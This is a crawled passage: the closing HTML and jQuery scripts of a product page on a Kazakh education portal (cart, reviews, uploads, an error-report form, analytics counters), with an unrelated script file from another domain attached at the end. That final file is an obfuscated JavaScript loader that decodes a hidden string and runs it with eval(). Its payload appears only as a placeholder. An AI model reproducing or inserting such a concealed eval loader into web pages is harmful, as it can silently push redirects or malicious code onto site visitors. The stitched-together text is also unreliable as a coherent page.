    <div class="blog-latest-list owl-carousel owl-carousel-nomarg" id="carousel_latest_news">
                                                                                                                                  </div>
  </div>
  <div class="uni_block_all">
    <a href="/news/">Барлық жаңалықтар</a>
  </div>
</div>
<script>
$('#carousel_latest_news').owlCarousel({
  items: 4,
  autoPlay: 4000,
  navigation: true,
  navigationText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
  pagination: true
});
</script></div>
    </div>
</div>
<script><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], .productpage_table input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				location = 'https://edu-kz.com/kz/index.php?route=checkout/checkout';
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#send-message-button').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/message&product_id=21583',
		type: 'post',
		dataType: 'json',
		data: $("#message-form").serialize(),
		beforeSend: function() {
			$('#send-message-button').button('loading');
		},
		complete: function() {
			$('#send-message-button').button('reset');
		},
		success: function(json) {
			if (json['error']) {
				$('#message_modal .error-text').html(json['error']);
			} else {
				$('#message_modal').modal('hide');
				$('#message_success').modal('show');
			}
		}
	});
});


$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=21583',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');

			$('textarea[name=\'pluses\']').val('');
			$('textarea[name=\'minuses\']').val('');
			$('input[name=\'usetime\']:checked').prop('checked', false);
				
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {

	$('.product_videos').magnificPopup({
        disableOn: 400,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
			
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-2 col-sm-6 hidden-xs footer_col_1">
        <img src="/catalog/view/theme/tempkz/image/logonew.png" alt="Образовательный портал Казахстана footer">
        <div class="foot_text">Все учебные заведения Казахстана</div>
      </div>
      <div class="col-md-4 col-sm-6 footer_col_2">
        <div>
          <h5>Ақпарат</h5>
          <ul class="list-unstyled">
                                    <li><a href="https://edu-kz.com/kz/razrabotchiki-kazahstanskogo-informacionnogo-portala-edu-kz-com"><i class="fa fa-angle-right" aria-hidden="true"></i> Разработчики Казахстанского информационного портала Edu-kz.com</a></li>
                        <li><a href="https://edu-kz.com/kz/sajttagy-zharnama"><i class="fa fa-angle-right" aria-hidden="true"></i> Сайттағы жарнама</a></li>
                        <li><a href="https://edu-kz.com/kz/bizdin-qyzmetterimiz"><i class="fa fa-angle-right" aria-hidden="true"></i> Біздің қызметтеріміз</a></li>
                        <li><a href="https://edu-kz.com/kz/bizdin-zhobalarymyz"><i class="fa fa-angle-right" aria-hidden="true"></i> Біздің жобаларымыз</a></li>
                        <li><a href="https://edu-kz.com/kz/biz-turaly"><i class="fa fa-angle-right" aria-hidden="true"></i> Біз туралы</a></li>
                        <li><a href="https://edu-kz.com/kz/pajdalanu-sharttary"><i class="fa fa-angle-right" aria-hidden="true"></i> Пайдалану шарттары</a></li>
                                    <li><a href="https://edu-kz.com/kz/contact/"><i class="fa fa-angle-right" aria-hidden="true"></i> Бізге хабарласыңыз</a></li>
            <li><a href="https://edu-kz.com/kz/sitemap/"><i class="fa fa-angle-right" aria-hidden="true"></i> Сайт картасы</a></li>
            <li><a href="/index.php?route=information/feedback"><i class="fa fa-angle-right" aria-hidden="true"></i> Сұрау жіберу</a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-3 col-sm-6 footer_col_3">
        <h5>Бізді қолдаңыз</h5>
        <div class="appstore">
          <a rel="nofollow" href="https://play.google.com/store/apps/details?id=com.imabuilder.edukzcom.edukzdotcom&hl=ru" target=_blank></a>
          <div class="appstore_div">
            Скачайте наше мобильное приложение для быстрого и удобного доступа к Образовательному порталу Казахстана
          </div>
        </div>
      </div>
      <div class="col-md-3 col-sm-6 footer_col_4">
        <h5>Әлеуметтік желілер</h5>
        <div class="foot_soc">
          <div>
            <a href="https://vk.com/edu_kz_com" class="social-icon" target=_blank><img src="/image/catalog/socials/vk.jpg" alt=""></a>
            <a href="https://www.instagram.com/edukzcom" class="social-icon" target=_blank><img src="/image/catalog/socials/insta.jpg" alt=""></a>
            <a href="https://ok.ru/edukz" class="social-icon" target=_blank><img src="/image/catalog/socials/odna.jpg" alt=""></a>
          </div>
          <div>
            <a  target=_blank href="https://www.facebook.com/%D0%9E%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB-%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B0-Edu-kzcom-1764111437220788/" class="social-icon"><img src="/image/catalog/socials/fb.jpg" alt=""></a>
            <a target=_blank href="https://my.mail.ru/community/edukz/" class="social-icon"><img src="/image/catalog/socials/mail.jpg" alt=""></a>
            
            <a target=_blank href=# class="social-icon"><img src="/image/catalog/socials/tube.jpg" alt=""></a>
          </div>
          <!--div>
            <a target=_blank href="https://twitter.com/EduKz" class="social-icon"><img src="/image/catalog/socials/twit.jpg" alt=""></a>
            <a target=_blank href="https://www.linkedin.com/groups/10348468" class="social-icon"><img src="/image/catalog/socials/in.jpg" alt=""></a>
            <a target=_blank href="https://plus.google.com/communities/100456480742536104204" class="social-icon"><img src="/image/catalog/socials/gplus.jpg" alt=""></a>
          </div-->    
        </div>
      </div>
    </div>
  </div>
  <div class="copy">
    <div>© Сайттың кез-келген ақпаратын КҮТІЛГЕН FORBIDDEN-ға көшіру, сондай-ақ автордың келісімінсіз, коммерциялық мақсатта сайттың кез-келген материалын пайдалану көзін сілтемесіз.<br><a href="https://edu-kz.com/edukz_en.pdf" target=_blank>Авторлық құқық № 712144451</a> АҚШ-тың Нью-Йорктегі авторлық құқықты қорғау жөніндегі халықаралық компаниясында тіркелген Берн конвенциясы бойынша кепілдік берілген.</div>    <!--div class="developers"><a href="https://edu-kz.com/developers.html">Әзірлеушілер</a></div-->
    <div class="counters">
      <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=37174820&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/37174820/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="37174820" data-lang="ru" /></a>




<!-- Yandex.Metrika counter -->
<script>
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37174820 = new Ya.Metrika({
                    id:37174820,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37174820" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


        <!-- Rating@Mail.ru counter -->
        <script>
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2776726", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
        </script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2776726;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
        </div></noscript>
        <!-- //Rating@Mail.ru counter -->


        <!-- Rating@Mail.ru logo -->
        <a href="https://top.mail.ru/jump?from=2776726">
        <img src="//top-fwz1.mail.ru/counter?id=2776726;t=477;l=1" 
        style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
        <!-- //Rating@Mail.ru logo -->


        <!-- ZERO.kz -->
        <span id="_zero_66837">
        <noscript>
        <a href="https://zero.kz/?s=66837" target="_blank">
        <img src="https://c.zero.kz/z.png?u=66837" width="88" height="31" alt="ZERO.kz" />
        </a>
        </noscript>
        </span>

        <script><!--
        var _zero_kz_ = _zero_kz_ || [];
        _zero_kz_.push(["id", 66837]);
        _zero_kz_.push(["type", 1]);

        (function () {
          var a = document.getElementsByTagName("script")[0],
          s = document.createElement("script");
          s.type = "text/javascript";
          s.async = true;
          s.src = (document.location.protocol == "https:" ? "https:" : "http:")
          + "//c.zero.kz/z.js";
          a.parentNode.insertBefore(s, a);
        })(); //-->
        </script>
        <!-- End ZERO.kz -->   

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-201047736-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201047736-1');
</script>
		
    
    </div>
    
  </div>
</footer>
<b class="scrollup_title"><i class="fa fa-angle-double-up"></i></b>
<script> 
  $(document).ready(function(){
    $(window).scroll(function(){
      if($(this).scrollTop()>100){
        $(".scrollup").fadeIn();
        $("b.scrollup_title").fadeIn()
      }else{
        $(".scrollup").fadeOut();
        $("b.scrollup_title").fadeOut()
      }
    });
    $(".scrollup, b.scrollup_title").click(function(){
      $("html, body").animate({scrollTop:0},600);
      return false
    })
  });
</script>
</div>

									<div id="boc_order" class="modal fade">
					</div>
					<div id="boc_success" class="modal fade">
						<div class="modal-dialog">
							<div class="modal-content">
								<div class="modal-body">
									<div class="text-center"><h4>Thanks for your order!<br />We will contact you as soon as possible.</h4></div>
								</div>
							</div>
						</div>
					</div>
					<script type="text/javascript"><!--
						$('body').on('click', '.boc_order_btn', function(event) {
							$.ajax({
								url: 'index.php?route=common/buyoneclick/info',
								type: 'post',
								data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
								dataType: 'json',
								beforeSend: function() {
									$(event.target).button('loading');
									$('#boc_order').empty();
									$('#boc_order').append('<div class="lds-rolling"><div></div></div>');
								},
								complete: function() {
									$(event.target).button('reset');
								},
								success: function(json) {
									$('.alert, .text-danger').remove();
									$('.form-group').removeClass('has-error');
									if (json['error']) {
										if (json['error']['option']) {
											for (i in json['error']['option']) {
												var element = $('#input-option' + i.replace('_', '-'));
												if (element.parent().hasClass('input-group')) {
													element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
												} else {
													element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
												}
											}
										}

										if (json['error']['recurring']) {
											$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
										}

										// Highlight any found errors
										$('.text-danger').parent().addClass('has-error');
									} else {
										$("#boc_order").modal('show');
										$('#boc_order').empty();
										$('#boc_order').html(json['success']);
																			}
								},
								error: function(xhr, ajaxOptions, thrownError) {
									console.log(thrownError + " | " + xhr.statusText + " | " + xhr.responseText);
								}
							});
						});
						$('body').on('click', '.boc_order_category_btn', function(event) {
							var for_post = {};
							for_post.product_id = $(this).attr('data-product_id');
							$.ajax({
								url: 'index.php?route=common/buyoneclick/info',
								type: 'post',
								data: for_post,
								dataType: 'json',
								beforeSend: function() {
									$(event.target).button('loading');
								},
								complete: function() {
									$(event.target).button('reset');
								},
								success: function(json) {
									$('.alert, .text-danger').remove();
									$('.form-group').removeClass('has-error');
									if (json['redirect']) {
										location = json['redirect'];
									} else {
										// console.log(json);
										$("#boc_order").modal('show');
										$('#boc_order').empty();
										$('#boc_order').html(json['success']);
																				
									}
								},
								error: function(xhr, ajaxOptions, thrownError) {
									console.log(thrownError + " | " + xhr.statusText + " | " + xhr.responseText);
								}
							});
						});
					//--></script>
							

                  <div id="xd_zvonok_success" class="modal fade">
            <div class="modal-dialog">
              <div class="modal-content">
                <div class="modal-body">
                  <div class="text-center">Хабарламаңыз үшін рақмет!</div>
                </div>
              </div>
            </div>
          </div>
          <div id="xd_zvonok_modal" class="modal fade">
            <div class="modal-dialog">
              <div class="modal-content">
                <form id="xd_zvonok-form" action="index.php?route=extension/module/xd_zvonok/send">
                  <fieldset>
                    <div class="modal-header">
                      <button class="close" type="button" data-dismiss="modal">×</button>
                      <h2 class="modal-title">Қате тапты?</h2>
                    </div>
                    <div class="modal-body">
                      <div class="col-sm-12"><div class="xd_zvonok_text">Берілген ақпаратта қате немесе қате тапсаңыз, мекеменің мекен-жайы немесе телефон нөмірі өзгертілген болса, оны төмендегі пішінде көрсетіңіз және оны түзетеміз.</div></div>
                      <div class="col-sm-12">
                        <div id="source" style="display:none">
                          <input id="sb_first_typ" class="hidden" type="text" name="sb_first_typ" value="">
                          <input id="sb_first_src" class="hidden" type="text" name="sb_first_src" value="">
                          <input id="sb_first_mdm" class="hidden" type="text" name="sb_first_mdm" value="">
                          <input id="sb_first_cmp" class="hidden" type="text" name="sb_first_cmp" value="">
                          <input id="sb_first_cnt" class="hidden" type="text" name="sb_first_cnt" value="">
                          <input id="sb_first_trm" class="hidden" type="text" name="sb_first_trm" value="">
                          
                          <input id="sb_current_typ" class="hidden" type="text" name="sb_current_typ" value="">
                          <input id="sb_current_src" class="hidden" type="text" name="sb_current_src" value="">
                          <input id="sb_current_mdm" class="hidden" type="text" name="sb_current_mdm" value="">
                          <input id="sb_current_cmp" class="hidden" type="text" name="sb_current_cmp" value="">
                          <input id="sb_current_cnt" class="hidden" type="text" name="sb_current_cnt" value="">
                          <input id="sb_current_trm" class="hidden" type="text" name="sb_current_trm" value="">

                          <input id="sb_first_add_fd" class="hidden" type="text" name="sb_first_add_fd" value="">
                          <input id="sb_first_add_ep" class="hidden" type="text" name="sb_first_add_ep" value="">
                          <input id="sb_first_add_rf" class="hidden" type="text" name="sb_first_add_rf" value="">

                          <input id="sb_current_add_fd" class="hidden" type="text" name="sb_current_add_fd" value="">
                          <input id="sb_current_add_ep" class="hidden" type="text" name="sb_current_add_ep" value="">
                          <input id="sb_current_add_rf" class="hidden" type="text" name="sb_current_add_rf" value="">

                          <input id="sb_session_pgs" class="hidden" type="text" name="sb_session_pgs" value="">
                          <input id="sb_session_cpg" class="hidden" type="text" name="sb_session_cpg" value="">

                          <input id="sb_udata_vst" class="hidden" type="text" name="sb_udata_vst" value="">
                          <input id="sb_udata_uip" class="hidden" type="text" name="sb_udata_uip" value="">
                          <input id="sb_udata_uag" class="hidden" type="text" name="sb_udata_uag" value="">
                          <input id="sb_promo_code" class="hidden" type="text" name="sb_promo_code" value="">
                        </div>
                                                  <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-fw fa-user" aria-hidden="true"></i></span>
                            <input id="xd_zvonok_name" class="form-control required" type="text" name="xd_zvonok_name" placeholder="Сіздің атыңыз">
                          </div>
                          <input id="xd_zvonok_name_title" class="hidden" type="text" name="xd_zvonok_name_title" value="Сіздің атыңыз">
                          <br />
                                                                          <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-fw fa-phone-square" aria-hidden="true"></i></span>
                            <input id="xd_zvonok_phone" class="form-control required" type="text" name="xd_zvonok_phone" placeholder="Сіздің электрондық поштаңыз немесе телефоныңыз">
                          </div>
                          <input id="xd_zvonok_phone_title" class="hidden" type="text" name="xd_zvonok_phone_title" value="Сіздің электрондық поштаңыз немесе телефоныңыз">
                          <br />
                                                                          <div class="form-group">
                            <textarea id="xd_zvonok_message" class="form-control required" name="xd_zvonok_message" rows="3" placeholder="Нені түзету керек"></textarea>
                          </div>
                          <input id="xd_zvonok_message_title" class="hidden" type="text" name="xd_zvonok_message_title" value="Нені түзету керек">
                                              </div>
                      <div class="clearfix"></div>
                                          </div>
                    <div class="modal-footer">
                      <div class="error-text">
                      </div>
                      <fieldset>
  <div class="form-group required">
        <label class="col-sm-2 control-label" for="input-captcha">Введите код</label>
    <div class="col-sm-10">
      <input type="text" name="captcha" id="input-captcha" class="form-control" />
      <img src="index.php?route=extension/captcha/basic_captcha/captcha" alt="" />
          </div>
      </div>
</fieldset>
                      <div style="text-align:center">
                        <button type="submit" class="button"><i class="fa fa-send"></i> Модераторға жіберу</button>
                      </div>
                      <div class="col-sm-3 hidden-xs">
                      </div>
                    </div>
                  </fieldset>
                </form>
              </div>
            </div>
          </div>
          <script>
            sbjs.init({
              callback: placeData
            });

            function placeData(sb) {
              document.getElementById('sb_first_typ').value       = sb.first.typ;
              document.getElementById('sb_first_src').value       = sb.first.src;
              document.getElementById('sb_first_mdm').value       = sb.first.mdm;
              document.getElementById('sb_first_cmp').value       = sb.first.cmp;
              document.getElementById('sb_first_cnt').value       = sb.first.cnt;
              document.getElementById('sb_first_trm').value       = sb.first.trm;

              document.getElementById('sb_current_typ').value     = sb.current.typ;
              document.getElementById('sb_current_src').value     = sb.current.src;
              document.getElementById('sb_current_mdm').value     = sb.current.mdm;
              document.getElementById('sb_current_cmp').value     = sb.current.cmp;
              document.getElementById('sb_current_cnt').value     = sb.current.cnt;
              document.getElementById('sb_current_trm').value     = sb.current.trm;

              document.getElementById('sb_first_add_fd').value    = sb.first_add.fd;
              document.getElementById('sb_first_add_ep').value    = sb.first_add.ep;
              document.getElementById('sb_first_add_rf').value    = sb.first_add.rf;

              document.getElementById('sb_current_add_fd').value  = sb.current_add.fd;
              document.getElementById('sb_current_add_ep').value  = sb.current_add.ep;
              document.getElementById('sb_current_add_rf').value  = sb.current_add.rf;

              document.getElementById('sb_session_pgs').value     = sb.session.pgs;
              document.getElementById('sb_session_cpg').value     = sb.session.cpg;

              document.getElementById('sb_udata_vst').value       = sb.udata.vst;
              document.getElementById('sb_udata_uip').value       = sb.udata.uip;
              document.getElementById('sb_udata_uag').value       = sb.udata.uag;

              document.getElementById('sb_promo_code').value      = sb.promo.code;
            }
          </script>
                    
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142291
body_size: 1892
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"hiHRvKAIz",25,3,59))